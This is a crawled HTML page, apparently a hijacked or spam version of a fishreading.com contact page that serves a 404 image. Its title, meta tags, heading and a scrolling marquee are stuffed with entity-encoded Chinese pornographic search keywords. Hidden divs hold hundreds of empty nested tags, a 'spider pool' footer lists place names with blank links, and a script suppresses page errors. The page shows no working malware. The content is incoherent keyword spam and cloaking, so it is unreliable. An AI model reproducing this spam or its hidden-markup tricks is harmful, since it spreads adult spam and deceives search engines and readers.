

--- FILE ---
content_type: text/html
request_url: http://www.fishreading.com/index.php/cn/Contact/index.html
body_size: 5994
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#20869;&#23556;&#38738;&#33609;&#124;&#21478;&#31867;&#22270;&#29255;&#32508;&#21512;&#27431;&#32654;&#20122;&#27954;&#124;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#124;&#22825;&#22530;&#118;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#124;&#26032;&#83;&#83;&#83;&#83;&#27431;&#32654;&#35270;&#39057;&#31532;&#19968;&#39029;&#124;&#19968;&#33394;&#23627;&#20219;&#20320;&#29245;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#20037;&#26080;&#30721;&#124;&#57;&#53;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#24433;&#38498;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#19977;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#65;&#86;&#22312;&#32447;&#124;&#24615;&#29983;&#28526;&#20037;&#20037;&#20037;&#19981;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#29616;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#124;&#23569;&#22919;&#30340;&#20016;&#28385;&#51;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#124;&#27431;&#32654;&#25104;&#20154;&#24609;&#32418;&#38498;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20234;&#20154;&#32593;&#50;&#48;&#50;&#49;&#57;&#54;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#54;&#57;&#120;&#120;&#120;&#120;&#39640;&#28165;&#20037;&#20037;&#26497;&#21697;&#27431;&#32654;&#22825;&#22530;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#30340;&#20037;&#20037;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#124;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#57;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#22235;&#21306;&#57;&#49;&#20122;&#27954;&#26080;&#30721;&#22269;&#20135;&#124;&#22269;&#20135;&#26080;&#30721;&#49;&#50;&#51;&#19969;&#39321;&#20116;&#26376;&#20234;&#20154;&#23159;&#23159;&#124;&#20037;&#20037;&#31934;&#21697;&#20234;&#20154;&#55;&#55;&#55;&#20122;&#27954;&#31934;&#21697;&#124;&#33609;&#22942;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#26497;&#21697;&#20037;&#20037;&#13;</title>
    <meta name="keywords" content="&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#20869;&#23556;&#38738;&#33609;&#124;&#21478;&#31867;&#22270;&#29255;&#32508;&#21512;&#27431;&#32654;&#20122;&#27954;&#124;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#124;&#22825;&#22530;&#118;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#124;&#26032;&#83;&#83;&#83;&#83;&#27431;&#32654;&#35270;&#39057;&#31532;&#19968;&#39029;&#124;&#19968;&#33394;&#23627;&#20219;&#20320;&#29245;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#20037;&#26080;&#30721;&#124;&#57;&#53;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#24433;&#38498;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#19977;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#65;&#86;&#22312;&#32447;&#124;&#24615;&#29983;&#28526;&#20037;&#20037;&#20037;&#19981;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#29616;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#124;&#23569;&#22919;&#30340;&#20016;&#28385;&#51;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#124;&#27431;&#32654;&#25104;&#20154;&#24609;&#32418;&#38498;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20234;&#20154;&#32593;&#50;&#48;&#50;&#49;&#57;&#54;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#54;&#57;&#120;&#120;&#120;&#120;&#39640;&#28165;&#20037;&#20037;&#26497;&#21697;&#27431;&#32654;&#22825;&#22530;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#30340;&#20037;&#20037;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#124;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#57;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#22235;&#21306;&#57;&#49;&#20122;&#27954;&#26080;&#30721;&#22269;&#20135;&#124;&#22269;&#20135;&#26080;&#30721;&#49;&#50;&#51;&#19969;&#39321;&#20116;&#26376;&#20234;&#20154;&#23159;&#23159;&#124;&#20037;&#20037;&#31934;&#21697;&#20234;&#20154;&#55;&#55;&#55;&#20122;&#27954;&#31934;&#21697;&#124;&#33609;&#22942;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#26497;&#21697;&#20037;&#20037;&#13;" />
    <meta name="description" content="&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#20869;&#23556;&#38738;&#33609;&#124;&#21478;&#31867;&#22270;&#29255;&#32508;&#21512;&#27431;&#32654;&#20122;&#27954;&#124;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#124;&#22825;&#22530;&#118;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#124;&#26032;&#83;&#83;&#83;&#83;&#27431;&#32654;&#35270;&#39057;&#31532;&#19968;&#39029;&#124;&#19968;&#33394;&#23627;&#20219;&#20320;&#29245;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#20037;&#26080;&#30721;&#124;&#57;&#53;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#24433;&#38498;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#19977;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#65;&#86;&#22312;&#32447;&#124;&#24615;&#29983;&#28526;&#20037;&#20037;&#20037;&#19981;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#29616;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#124;&#23569;&#22919;&#30340;&#20016;&#28385;&#51;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#124;&#27431;&#32654;&#25104;&#20154;&#24609;&#32418;&#38498;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20234;&#20154;&#32593;&#50;&#48;&#50;&#49;&#57;&#54;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#54;&#57;&#120;&#120;&#120;&#120;&#39640;&#28165;&#20037;&#20037;&#26497;&#21697;&#27431;&#32654;&#22825;&#22530;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#30340;&#20037;&#20037;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#124;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#57;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#22235;&#21306;&#57;&#49;&#20122;&#27954;&#26080;&#30721;&#22269;&#20135;&#124;&#22269;&#20135;&#26080;&#30721;&#49;&#50;&#51;&#19969;&#39321;&#20116;&#26376;&#20234;&#20154;&#23159;&#23159;&#124;&#20037;&#20037;&#31934;&#21697;&#20234;&#20154;&#55;&#55;&#55;&#20122;&#27954;&#31934;&#21697;&#124;&#33609;&#22942;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#26497;&#21697;&#20037;&#20037;&#13;&#44;&#21320;&#22812;&#65;&#86;&#24433;&#38498;&#20037;&#20037;&#124;&#27431;&#32654;&#20122;&#27954;&#22823;&#38470;&#40635;&#35910;&#20037;&#20037;&#124;&#31169;&#20154;&#21320;&#22812;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#32654;&#22899;&#33322;&#31354;&#19968;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#124;&#20013;&#25991;&#23383;&#24149;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#124;&#27431;&#27954;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#37326;&#22806;&#13;&#44;&#22269;&#20869;&#31934;&#21697;&#31119;&#21033;&#19997;&#34972;&#35270;&#39057;&#124;&#57;&#49;&#22269;&#22312;&#32447;&#21866;&#31934;&#21697;&#19968;&#21306;&#124;&#33258;&#25293;&#21306;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#124;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#22255;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22823;&#23398;&#29983;&#19968;&#19968;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#124;&#20037;&#20037;&#25104;&#24180;&#29255;&#33394;&#22823;&#40644;&#20840;&#20813;&#36153;&#32593;&#31449;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#31934;&#21697;&#50;&#48;&#50;&#49;&#13;&#44;&#20122;&#27954;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#30475;&#124;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#124;&#57;&#49;&#99;&#104;&#105;&#110;&#97;&#22312;&#32447;&#25773;&#25918;&#124;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#97;&#118;&#124;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#97;&#8548;&#22825;&#22530;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#20154;&#25163;&#20154;&#20572;&#124;&#20037;&#20037;&#31934;&#21697;&#33394;&#27442;&#22269;&#20135;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#13;" />
    <link href="/css/404.css" rel="stylesheet" type="text/css" />

    <script src="/js/jquery-1.7.2.min.js" type="text/javascript"></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background: none; text-align: center">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.fishreading.com/">&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;</a></h1>
<div id="8aksn" class="pl_css_ganrao" style="display: none;"><u id="8aksn"></u><dfn id="8aksn"><xmp id="8aksn"><span id="8aksn"></span></xmp></dfn><p id="8aksn"><label id="8aksn"></label></p><th id="8aksn"></th><sub id="8aksn"><label id="8aksn"></label></sub><nav id="8aksn"><blockquote id="8aksn"></blockquote></nav><sup id="8aksn"><code id="8aksn"><abbr id="8aksn"><b id="8aksn"></b></abbr></code></sup><object id="8aksn"></object><nobr id="8aksn"></nobr><center id="8aksn"></center><b id="8aksn"></b><label id="8aksn"></label><tbody id="8aksn"></tbody><progress id="8aksn"></progress><p id="8aksn"></p><cite id="8aksn"><center id="8aksn"></center></cite><output id="8aksn"></output><th id="8aksn"><span id="8aksn"><dfn id="8aksn"></dfn></span></th><legend id="8aksn"><kbd id="8aksn"><strong id="8aksn"></strong></kbd></legend><sub id="8aksn"><input id="8aksn"></input></sub><nobr id="8aksn"></nobr><mark id="8aksn"></mark><form id="8aksn"></form><big id="8aksn"><small id="8aksn"><pre id="8aksn"></pre></small></big><font id="8aksn"></font><kbd id="8aksn"></kbd><optgroup id="8aksn"><div id="8aksn"><video id="8aksn"><acronym id="8aksn"></acronym></video></div></optgroup><th id="8aksn"><pre id="8aksn"><dfn id="8aksn"></dfn></pre></th><tt id="8aksn"><tbody id="8aksn"><menuitem id="8aksn"></menuitem></tbody></tt><pre id="8aksn"><label id="8aksn"></label></pre><th id="8aksn"><object id="8aksn"><del id="8aksn"><nobr id="8aksn"></nobr></del></object></th><pre id="8aksn"><dfn id="8aksn"><strike id="8aksn"><rp id="8aksn"></rp></strike></dfn></pre><div id="8aksn"></div><video id="8aksn"><tfoot id="8aksn"><b id="8aksn"></b></tfoot></video><span id="8aksn"><optgroup id="8aksn"></optgroup></span><code id="8aksn"></code><b id="8aksn"></b><source id="8aksn"></source><form id="8aksn"><xmp id="8aksn"></xmp></form><div id="8aksn"><bdo id="8aksn"><acronym id="8aksn"><dfn id="8aksn"></dfn></acronym></bdo></div><label id="8aksn"><delect id="8aksn"><strong id="8aksn"></strong></delect></label><font id="8aksn"></font><div id="8aksn"><bdo id="8aksn"><acronym id="8aksn"><dfn id="8aksn"></dfn></acronym></bdo></div><p id="8aksn"></p><output id="8aksn"><dl id="8aksn"><font id="8aksn"></font></dl></output><thead id="8aksn"><sup id="8aksn"><ol id="8aksn"><em id="8aksn"></em></ol></sup></thead><thead id="8aksn"><li id="8aksn"></li></thead><progress id="8aksn"></progress><ul id="8aksn"><listing id="8aksn"></listing></ul><tt id="8aksn"><tbody id="8aksn"><tr id="8aksn"><abbr id="8aksn"></abbr></tr></tbody></tt><nobr id="8aksn"><source id="8aksn"><ul id="8aksn"></ul></source></nobr><em id="8aksn"></em><nobr id="8aksn"><pre id="8aksn"><u id="8aksn"><strong id="8aksn"></strong></u></pre></nobr><output id="8aksn"></output><b id="8aksn"></b><menu id="8aksn"><xmp id="8aksn"></xmp></menu><rp id="8aksn"><nav id="8aksn"><blockquote id="8aksn"><tbody id="8aksn"></tbody></blockquote></nav></rp><nav id="8aksn"></nav><meter id="8aksn"></meter><mark id="8aksn"></mark><acronym id="8aksn"><abbr id="8aksn"><wbr id="8aksn"></wbr></abbr></acronym><dl id="8aksn"><tt id="8aksn"><bdo id="8aksn"><tr id="8aksn"></tr></bdo></tt></dl><thead id="8aksn"><strong id="8aksn"><strike id="8aksn"><nobr id="8aksn"></nobr></strike></strong></thead><source id="8aksn"><ins id="8aksn"></ins></source><dl id="8aksn"><noframes id="8aksn"><td id="8aksn"></td></noframes></dl><rp id="8aksn"><dl id="8aksn"></dl></rp><span id="8aksn"><form id="8aksn"></form></span><ruby id="8aksn"></ruby><optgroup id="8aksn"><fieldset id="8aksn"><video id="8aksn"></video></fieldset></optgroup><cite id="8aksn"><center id="8aksn"><input id="8aksn"></input></center></cite><menuitem id="8aksn"><strong id="8aksn"></strong></menuitem><th id="8aksn"><pre id="8aksn"></pre></th><div id="8aksn"><acronym id="8aksn"><object id="8aksn"><samp id="8aksn"></samp></object></acronym></div><table id="8aksn"></table><em id="8aksn"><style id="8aksn"></style></em><output id="8aksn"></output><abbr id="8aksn"></abbr><strike id="8aksn"></strike><acronym id="8aksn"><acronym id="8aksn"><samp id="8aksn"></samp></acronym></acronym><delect id="8aksn"></delect><mark id="8aksn"></mark><nav id="8aksn"></nav><tbody id="8aksn"></tbody><pre id="8aksn"></pre><fieldset id="8aksn"></fieldset><ruby id="8aksn"></ruby><menu id="8aksn"><xmp id="8aksn"><small id="8aksn"><tbody id="8aksn"></tbody></small></xmp></menu><dl id="8aksn"></dl><nobr id="8aksn"><dfn id="8aksn"></dfn></nobr><strike id="8aksn"><noscript id="8aksn"><sup id="8aksn"><tt id="8aksn"></tt></sup></noscript></strike><strong id="8aksn"></strong><menuitem id="8aksn"><strong id="8aksn"></strong></menuitem><noframes id="8aksn"></noframes><ruby id="8aksn"></ruby><style id="8aksn"></style><big id="8aksn"><small id="8aksn"></small></big><div id="8aksn"><th id="8aksn"><acronym id="8aksn"></acronym></th></div><acronym id="8aksn"></acronym><strike id="8aksn"><noscript id="8aksn"><sup id="8aksn"></sup></noscript></strike><dfn id="8aksn"><strike id="8aksn"><output id="8aksn"></output></strike></dfn><tr id="8aksn"><b id="8aksn"><legend id="8aksn"><output id="8aksn"></output></legend></b></tr><noscript id="8aksn"></noscript><output id="8aksn"><dl id="8aksn"><pre id="8aksn"><s id="8aksn"></s></pre></dl></output><small id="8aksn"><p id="8aksn"><ruby id="8aksn"><label id="8aksn"></label></ruby></p></small><li id="8aksn"></li><dfn id="8aksn"></dfn><strike id="8aksn"><noscript id="8aksn"><sup id="8aksn"><tt id="8aksn"></tt></sup></noscript></strike><nav id="8aksn"><blockquote id="8aksn"><tbody id="8aksn"></tbody></blockquote></nav><sub id="8aksn"></sub><option id="8aksn"><source id="8aksn"><ul id="8aksn"></ul></source></option><input id="8aksn"></input><object id="8aksn"><del id="8aksn"></del></object><noscript id="8aksn"><tbody id="8aksn"></tbody></noscript><menuitem id="8aksn"><var id="8aksn"><address id="8aksn"></address></var></menuitem><legend id="8aksn"></legend><dfn id="8aksn"><center id="8aksn"><input id="8aksn"><blockquote id="8aksn"></blockquote></input></center></dfn><video id="8aksn"><ol id="8aksn"><b id="8aksn"></b></ol></video><form id="8aksn"><xmp id="8aksn"><track id="8aksn"></track></xmp></form><dl id="8aksn"><track id="8aksn"><pre id="8aksn"><small id="8aksn"></small></pre></track></dl><sup id="8aksn"></sup><dfn id="8aksn"><center id="8aksn"><input id="8aksn"></input></center></dfn><tbody id="8aksn"><noframes id="8aksn"></noframes></tbody><legend id="8aksn"></legend><listing id="8aksn"></listing><dfn id="8aksn"><sub id="8aksn"><optgroup id="8aksn"></optgroup></sub></dfn><pre id="8aksn"></pre><dfn id="8aksn"><strike id="8aksn"><output id="8aksn"></output></strike></dfn><dfn id="8aksn"><center id="8aksn"></center></dfn><i id="8aksn"><ins id="8aksn"><var id="8aksn"><thead id="8aksn"></thead></var></ins></i><tr id="8aksn"><abbr id="8aksn"><wbr id="8aksn"></wbr></abbr></tr><table id="8aksn"><td id="8aksn"><ruby id="8aksn"></ruby></td></table><legend id="8aksn"></legend><tt id="8aksn"><source id="8aksn"></source></tt><samp id="8aksn"><small id="8aksn"><delect id="8aksn"><strong id="8aksn"></strong></delect></small></samp><strong id="8aksn"></strong><sup id="8aksn"></sup><fieldset id="8aksn"></fieldset><listing id="8aksn"></listing><abbr id="8aksn"></abbr><meter id="8aksn"><cite id="8aksn"><form id="8aksn"></form></cite></meter><bdo id="8aksn"><pre id="8aksn"><optgroup id="8aksn"></optgroup></pre></bdo><dfn id="8aksn"><center id="8aksn"><output id="8aksn"><sup id="8aksn"></sup></output></center></dfn><tbody id="8aksn"><tfoot id="8aksn"></tfoot></tbody><tr id="8aksn"></tr><strong id="8aksn"></strong><strong id="8aksn"></strong><pre id="8aksn"><u id="8aksn"></u></pre><tr id="8aksn"><th id="8aksn"></th></tr><option id="8aksn"></option><blockquote id="8aksn"></blockquote></div>
    <img src="/images/404.jpg" usemap="#Map" border="0" />
    <map name="Map" id="Map">
        <area shape="rect" coords="610,180,713,208" href="/index.shtml" />
    </map>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.fishreading.com/" title="&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;">&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;
&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;
&#31934;&#21697;&#20037;&#20037;&#20262;&#29702;&#20013;&#25991;&#23383;&#24149;&#124;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#124;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20177;&#31934;&#21697;&#124;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#20037;&#20037;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#124;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#20813;&#36153;&#124;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">康乐县</a>|
<a href="http://" target="_blank">安新县</a>|
<a href="http://" target="_blank">温泉县</a>|
<a href="http://" target="_blank">鹤岗市</a>|
<a href="http://" target="_blank">平阴县</a>|
<a href="http://" target="_blank">曲阳县</a>|
<a href="http://" target="_blank">永寿县</a>|
<a href="http://" target="_blank">广安市</a>|
<a href="http://" target="_blank">綦江县</a>|
<a href="http://" target="_blank">商丘市</a>|
<a href="http://" target="_blank">弥勒县</a>|
<a href="http://" target="_blank">海城市</a>|
<a href="http://" target="_blank">比如县</a>|
<a href="http://" target="_blank">枞阳县</a>|
<a href="http://" target="_blank">隆安县</a>|
<a href="http://" target="_blank">汉川市</a>|
<a href="http://" target="_blank">斗六市</a>|
<a href="http://" target="_blank">丰县</a>|
<a href="http://" target="_blank">团风县</a>|
<a href="http://" target="_blank">惠来县</a>|
<a href="http://" target="_blank">九龙县</a>|
<a href="http://" target="_blank">蒙山县</a>|
<a href="http://" target="_blank">石城县</a>|
<a href="http://" target="_blank">鹰潭市</a>|
<a href="http://" target="_blank">井陉县</a>|
<a href="http://" target="_blank">隆子县</a>|
<a href="http://" target="_blank">奎屯市</a>|
<a href="http://" target="_blank">阿巴嘎旗</a>|
<a href="http://" target="_blank">舟曲县</a>|
<a href="http://" target="_blank">隆林</a>|
<a href="http://" target="_blank">白城市</a>|
<a href="http://" target="_blank">双峰县</a>|
<a href="http://" target="_blank">吴堡县</a>|
<a href="http://" target="_blank">楚雄市</a>|
<a href="http://" target="_blank">上饶县</a>|
<a href="http://" target="_blank">安徽省</a>|
<a href="http://" target="_blank">平安县</a>|
<a href="http://" target="_blank">新密市</a>|
<a href="http://" target="_blank">平山县</a>|
<a href="http://" target="_blank">德惠市</a>|
